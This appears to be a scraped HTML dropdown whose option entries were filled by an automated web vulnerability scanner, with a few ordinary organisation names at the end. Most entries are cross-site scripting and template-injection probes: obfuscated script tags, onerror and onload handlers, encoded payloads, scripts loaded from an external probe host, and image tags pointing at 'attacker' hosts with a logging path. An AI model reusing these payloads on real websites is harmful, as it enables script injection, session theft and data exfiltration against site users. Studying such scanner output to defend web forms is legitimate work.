									<option value="27736664">XcwJRDFY - bfgx9575&gt;z1&lt;z2abcxhjl9575</option>
								
									<option value="27736964">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9007&#39;&gt;</option>
								
									<option value="27737064">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27737364">XcwJRDFY&lt;alhZiEQ&lt; - http://www.example.com</option>
								
									<option value="27737464">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;1tvN(9568)&gt; - http://www.example.com</option>
								
									<option value="27737564">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27737664">XcwJRDFY - ö&lt;img zzz onmouseover&#61;YOUF(95581) //ö&gt;</option>
								
									<option value="27737764">XcwJRDFY - http://www.example.com&lt;body onload&#61;VNRW(9421)&gt;</option>
								
									<option value="27737864">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9138&#39;&gt; - http://www.example.com</option>
								
									<option value="27737964">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;VNRW(9759)&gt;</option>
								
									<option value="27738264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27738364">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;YOUF(9268)&gt;</option>
								
									<option value="27738464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27738564">XcwJRDFY&lt;body onload&#61;1tvN(9839)&gt; - http://www.example.com</option>
								
									<option value="27738664">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;VNRW(9564)&gt;</option>
								
									<option value="27738764">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="27738864">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="27738964">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;1tvN(9099)&gt; - http://www.example.com</option>
								
									<option value="27739164">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="27739264">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9801)&gt;</option>
								
									<option value="27739364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27739464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27739564">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="27739664">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;1tvN(9398)&gt; - http://www.example.com</option>
								
									<option value="27739764">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27739864">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;56&#37;4E&#37;52&#37;57&#37;289865&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="27739964">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27740064">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9150)&gt; - http://www.example.com</option>
								
									<option value="27740164">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(YOUF(9589))}</option>
								
									<option value="27740264">XcwJRDFY - http://www.example.com\u003CScRiPt\VNRW(9692)\u003C/sCripT\u003E</option>
								
									<option value="27740364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27740464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27740564">XcwJRDFY - http://www.example.comSSNk3
&lt;ScRiPt &gt;YOUF(9766)&lt;/ScRiPt&gt;</option>
								
									<option value="27740664">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;31&#37;74&#37;76&#37;4E&#37;289178&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="27740764">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="27740864">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27740964">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;VNRW(9171)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="27741064">XcwJRDFY - http://www.example.com&lt;WWVQUX&gt;ZFIIT[!+!]&lt;/WWVQUX&gt;</option>
								
									<option value="27741164">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="27741364">XcwJRDFY\u003CScRiPt\1tvN(9429)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="27741464">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27741564">XcwJRDFY - ö&lt;img zzz onmouseover&#61;VNRW(94691) //ö&gt;</option>
								
									<option value="27741664">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="27741764">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9980.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="27741864">XcwJRDFY&amp;lt;ScRiPt&amp;gt;1tvN(9609)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="27741964">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27742064">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;VNRW(9012)&gt;</option>
								
									<option value="27742164">XcwJRDFY - http://www.example.com&lt;a5InVTS x&#61;9226&gt;</option>
								
									<option value="27742264">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="27742364">ö&lt;img zzz onmouseover&#61;1tvN(95811) //ö&gt; - http://www.example.com</option>
								
									<option value="27742464">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="27742564">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27742664">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9421/log.php?</option>
								
									<option value="27742764">XcwJRDFY&lt;input autofocus onfocus&#61;1tvN(9933)&gt; - http://www.example.com</option>
								
									<option value="27742864">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;kZ4S(9728)&lt;/ScRiPt&gt;</option>
								
									<option value="27742964">XcwJRDFY - http://www.example.com&lt;a6bos51&lt;</option>
								
									<option value="27743064">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="27743164">XcwJRDFY&lt;ScRiPt &gt;bmTE(9789)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27743264">XcwJRDFY - http://www.example.com&lt;WXCO7R&gt;ESM50[!+!]&lt;/WXCO7R&gt;</option>
								
									<option value="27743364">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="27743464">XcwJRDFY&lt;WMJB50&gt;UCZKU[!+!]&lt;/WMJB50&gt; - http://www.example.com</option>
								
									<option value="27743564">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(VNRW(9118))}</option>
								
									<option value="27743664">XcwJRDFY - http://www.example.com&lt;script&gt;kZ4S(9794)&lt;/script&gt;</option>
								
									<option value="27743764">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="27743864">XcwJRDFY&lt;script&gt;bmTE(9021)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="27743964">XcwJRDFY - http://www.example.comlkmrw
&lt;ScRiPt &gt;VNRW(9530)&lt;/ScRiPt&gt;</option>
								
									<option value="27744064">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;kZ4S(9490)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="27744164">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;bmTE(9817)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="27744264">XcwJRDFY - http://www.example.com&lt;WQNT11&gt;GIPYN[!+!]&lt;/WQNT11&gt;</option>
								
									<option value="27744364">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;kZ4S(9504)&lt;/ScRiPt&gt;</option>
								
									<option value="27744464">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9636.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="27744564">XcwJRDFY&lt;ScRiPt 
&gt;bmTE(9876)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27744664">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9915&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="27744764">XcwJRDFY - http://www.example.com&lt;afkQCjd x&#61;9853&gt;</option>
								
									<option value="27744864">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9818&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27744964">XcwJRDFY&lt; ScRiPt 
&gt;bmTE(9545)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27745064">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;kZ4S(9865)&lt;/ScRiPt&gt;</option>
								
									<option value="27745164">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9904/log.php?</option>
								
									<option value="27745264">XcwJRDFY&lt;svg	
  onload&#61;bmTE(9139);&gt; - http://www.example.com</option>
								
									<option value="27745364">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;kZ4S(9903);&gt;</option>
								
									<option value="27745464">XcwJRDFY - http://www.example.com&lt;aIvyiKC&lt;</option>
								
									<option value="27745564">XcwJRDFY}body{zzz:Expre/**/SSion(1tvN(9539))} - http://www.example.com</option>
								
									<option value="27745664">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;kZ4S(9183)&gt;</option>
								
									<option value="27745764">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;bmTE(9817)&gt; - http://www.example.com</option>
								
									<option value="27745864">XcwJRDFYfOImi
&lt;ScRiPt &gt;1tvN(9964)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27745964">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9882&#39;&gt; - http://www.example.com</option>
								
									<option value="27746064">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9175&#39;&gt;</option>
								
									<option value="27746164">XcwJRDFY&lt;WDYOQR&gt;AXVN7[!+!]&lt;/WDYOQR&gt; - http://www.example.com</option>
								
									<option value="27746264">XcwJRDFY - http://www.example.com&lt;body onload&#61;kZ4S(9358)&gt;</option>
								
									<option value="27746364">XcwJRDFY&lt;body onload&#61;bmTE(9110)&gt; - http://www.example.com</option>
								
									<option value="27746464">XcwJRDFY&lt;ifRAme sRc&#61;9485.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="27746564">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;bmTE(9656)&gt; - http://www.example.com</option>
								
									<option value="27746664">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;kZ4S(9778)&gt;</option>
								
									<option value="27746764">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;bmTE(9253)&gt; - http://www.example.com</option>
								
									<option value="27746864">XcwJRDFY&lt;aQtD7li x&#61;9484&gt; - http://www.example.com</option>
								
									<option value="27746964">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;kZ4S(9488)&gt;</option>
								
									<option value="27747064">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9007)&gt; - http://www.example.com</option>
								
									<option value="27747164">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9440/log.php? - http://www.example.com</option>
								
									<option value="27747264">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9211)&gt;</option>
								
									<option value="27747364">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;62&#37;6D&#37;54&#37;45&#37;289853&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="27747464">XcwJRDFY&lt;avK4WWP&lt; - http://www.example.com</option>
								
									<option value="27747564">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;6B&#37;5A&#37;34&#37;53&#37;289548&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="27747664">XcwJRDFY\u003CScRiPt\bmTE(9206)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="27747764">XcwJRDFY - http://www.example.com\u003CScRiPt\kZ4S(9442)\u003C/sCripT\u003E</option>
								
									<option value="27747864">XcwJRDFY&amp;lt;ScRiPt&amp;gt;bmTE(9637)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="27747964">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;kZ4S(9754)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="27748164">ö&lt;img zzz onmouseover&#61;bmTE(94261) //ö&gt; - http://www.example.com</option>
								
									<option value="27748264">XcwJRDFY - ö&lt;img zzz onmouseover&#61;kZ4S(92321) //ö&gt;</option>
								
									<option value="27748364">XcwJRDFY&lt;input autofocus onfocus&#61;bmTE(9914)&gt; - http://www.example.com</option>
								
									<option value="27748464">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;kZ4S(9698)&gt;</option>
								
									<option value="27748564">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="27748664">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="27748864">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="27748964">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="27749064">XcwJRDFY}body{zzz:Expre/**/SSion(bmTE(9772))} - http://www.example.com</option>
								
									<option value="27749164">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(kZ4S(9070))}</option>
								
									<option value="27749264">XcwJRDFY5mWPP
&lt;ScRiPt &gt;bmTE(9559)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27749364">XcwJRDFY - http://www.example.com69xXD
&lt;ScRiPt &gt;kZ4S(9717)&lt;/ScRiPt&gt;</option>
								
									<option value="27749464">XcwJRDFY&lt;WBOJ6K&gt;B1SM6[!+!]&lt;/WBOJ6K&gt; - http://www.example.com</option>
								
									<option value="27749564">XcwJRDFY - http://www.example.com&lt;W6AGNW&gt;ZLEIK[!+!]&lt;/W6AGNW&gt;</option>
								
									<option value="27749664">XcwJRDFY&lt;ifRAme sRc&#61;9825.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="27750364">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9377.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="27750464">XcwJRDFY&lt;amQ2fQm x&#61;9866&gt; - http://www.example.com</option>
								
									<option value="27750964">XcwJRDFY - http://www.example.com&lt;a5TUN1b x&#61;9629&gt;</option>
								
									<option value="27751064">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9329/log.php? - http://www.example.com</option>
								
									<option value="27751164">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9792/log.php?</option>
								
									<option value="27751264">XcwJRDFY&lt;aocTVLR&lt; - http://www.example.com</option>
								
									<option value="27751364">XcwJRDFY - http://www.example.com&lt;acAztFm&lt;</option>
								
									<option value="27758664">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;BYM4(9780)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27758764">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;BYM4(9483)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27758864">XcwJRDFY9733067 - http://www.example.com</option>
								
									<option value="27758964">bfg9461＜s1﹥s2ʺs3ʹhjl9461 - http://www.example.com</option>
								
									<option value="27759064">bfgx10565&gt;z1&lt;z2abcxhjl10565 - http://www.example.com</option>
								
									<option value="27759164">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;POlV(9774)&lt;/ScRiPt&gt;</option>
								
									<option value="27759264">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27759364">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;POlV(9737)&lt;/ScRiPt&gt;</option>
								
									<option value="27759464">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="27759564">XcwJRDFY - http://www.example.com9423410</option>
								
									<option value="27759664">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27759764">XcwJRDFY - bfg1747＜s1﹥s2ʺs3ʹhjl1747</option>
								
									<option value="27759864">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27759964">XcwJRDFY - bfgx1439&gt;z1&lt;z2abcxhjl1439</option>
								
									<option value="27760064">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27760164">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27760264">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27760364">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="27760464">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27760564">XcwJRDFY&lt;ScRiPt &gt;BYM4(9564)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27760664">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27760764">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="27760864">XcwJRDFY&lt;WEU6OA&gt;TNNAX[!+!]&lt;/WEU6OA&gt; - http://www.example.com</option>
								
									<option value="27760964">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="27761064">XcwJRDFY&lt;script&gt;BYM4(9973)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="27761164">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="27761264">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;BYM4(9219)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="27761364">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="27761464">XcwJRDFY&lt;ScRiPt 
&gt;BYM4(9577)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27761564">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;POlV(9307)&lt;/ScRiPt&gt;</option>
								
									<option value="27761664">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9620&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27761764">XcwJRDFY - http://www.example.com&lt;WL5PZO&gt;LQDYC[!+!]&lt;/WL5PZO&gt;</option>
								
									<option value="27761864">XcwJRDFY&lt; ScRiPt 
&gt;BYM4(9260)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27761964">XcwJRDFY - http://www.example.com&lt;script&gt;POlV(9090)&lt;/script&gt;</option>
								
									<option value="27762064">XcwJRDFY&lt;svg	
  onload&#61;BYM4(9000);&gt; - http://www.example.com</option>
								
									<option value="27762164">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;POlV(9437)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="27762264">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;POlV(9297)&lt;/ScRiPt&gt;</option>
								
									<option value="27762364">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;BYM4(9634)&gt; - http://www.example.com</option>
								
									<option value="27762464">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9523&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="27762564">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9828&#39;&gt; - http://www.example.com</option>
								
									<option value="27762664">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;POlV(9929)&lt;/ScRiPt&gt;</option>
								
									<option value="27762764">XcwJRDFY&lt;body onload&#61;BYM4(9333)&gt; - http://www.example.com</option>
								
									<option value="27762864">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;POlV(9361);&gt;</option>
								
									<option value="27762964">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;BYM4(9097)&gt; - http://www.example.com</option>
								
									<option value="27763064">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;POlV(9166)&gt;</option>
								
									<option value="27763164">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;BYM4(9778)&gt; - http://www.example.com</option>
								
									<option value="27763264">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9331&#39;&gt;</option>
								
									<option value="27763364">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9450)&gt; - http://www.example.com</option>
								
									<option value="27763464">XcwJRDFY - http://www.example.com&lt;body onload&#61;POlV(9342)&gt;</option>
								
									<option value="27763564">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;42&#37;59&#37;4D&#37;34&#37;289229&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="27763664">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;POlV(9694)&gt;</option>
								
									<option value="27763764">XcwJRDFY\u003CScRiPt\BYM4(9753)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="27763864">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;POlV(9965)&gt;</option>
								
									<option value="27763964">XcwJRDFY&amp;lt;ScRiPt&amp;gt;BYM4(9154)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="27764064">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9754)&gt;</option>
								
									<option value="27764164">ö&lt;img zzz onmouseover&#61;BYM4(94551) //ö&gt; - http://www.example.com</option>
								
									<option value="27764264">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;50&#37;4F&#37;6C&#37;56&#37;289188&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="27764464">XcwJRDFY&lt;input autofocus onfocus&#61;BYM4(9712)&gt; - http://www.example.com</option>
								
									<option value="27764564">XcwJRDFY - http://www.example.com\u003CScRiPt\POlV(9740)\u003C/sCripT\u003E</option>
								
									<option value="27764664">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="27764764">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;POlV(9179)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="27764864">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="27764964">XcwJRDFY - ö&lt;img zzz onmouseover&#61;POlV(95491) //ö&gt;</option>
								
									<option value="27765064">XcwJRDFY}body{zzz:Expre/**/SSion(BYM4(9279))} - http://www.example.com</option>
								
									<option value="27765164">XcwJRDFY5O53s
&lt;ScRiPt &gt;BYM4(9181)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27765264">XcwJRDFY&lt;W4I9ST&gt;WZEN3[!+!]&lt;/W4I9ST&gt; - http://www.example.com</option>
								
									<option value="27765364">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;POlV(9338)&gt;</option>
								
									<option value="27765464">XcwJRDFY&lt;ifRAme sRc&#61;9090.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="27765564">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="27765664">XcwJRDFY&lt;arEwKqS x&#61;9332&gt; - http://www.example.com</option>
								
									<option value="27765764">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="27765864">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9480/log.php? - http://www.example.com</option>
								
									<option value="27765964">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(POlV(9834))}</option>
								
									<option value="27766064">XcwJRDFY&lt;avM99dJ&lt; - http://www.example.com</option>
								
									<option value="27766164">XcwJRDFY - http://www.example.comvwcR7
&lt;ScRiPt &gt;POlV(9471)&lt;/ScRiPt&gt;</option>
								
									<option value="27766264">XcwJRDFY - http://www.example.com&lt;W6NUA5&gt;DMFAA[!+!]&lt;/W6NUA5&gt;</option>
								
									<option value="27766364">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9357.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="27766464">XcwJRDFY - http://www.example.com&lt;aBJcTvj x&#61;9470&gt;</option>
								
									<option value="27766564">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9901/log.php?</option>
								
									<option value="27766664">XcwJRDFY - http://www.example.com&lt;aVvUh3k&lt;</option>
								
									<option value="27780264">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;23oh(9058)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27780464">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;4dmF(9281)&lt;/ScRiPt&gt;</option>
								
									<option value="27781264">XcwJRDFY9837554 - http://www.example.com</option>
								
									<option value="27781364">XcwJRDFY - http://www.example.com9153042</option>
								
									<option value="87292164">eO-DemoCommerciale - </option>
								
									<option value="131809064">ACFAV Mayotte - Mayotte</option>
								
									<option value="188839064">Adams Joinery - </option>
								
									<option value="190279664">110501 - Heideland - </option>
								
									<option value="190280164">110501 - Heideland - </option>
								
									<option value="190502364">BMDV - </option>
								
									<option value="199149064">COREDAF - POINTE-A-PITRE (971)</option>
								
									<option value="214211164">1 - 1</option>
								
									<option value="214211364">1 - 1</option>
								
									<option value="214211564">1 - 1</option>
								
									<option value="214211764">1 - 1</option>
								
									<option value="214211964">1 - 1</option>
								
									<option value="214212164">1 - 1</option>
								
									<option value="214212364">1 - 1</option>
								
									<option value="214212564">1 - 1</option>
								
									<option value="214212764">1 - 1</option>
								
									<option value="214212964">1 - 1</option>
								
									<option value="214213164">1 - 1</option>
								
									<option value="214213364">1 - 1</option>
								
									<option value="214213664">1 - 1</option>
								
									<option value="214213864">1 - 1</option>
								
									<option value="214214064">1 - 1</option>
								
									<option value="214214264">1 - 1</option>
								
									<option value="214214464">1 - 1</option>
								
									<option value="214214664">1 - 1</option>
								
									<option value="214214864">1 - 1</option>
								
									<option value="214215064">1 - 1</option>
								
									<option value="214215264">1 - 1</option>
								
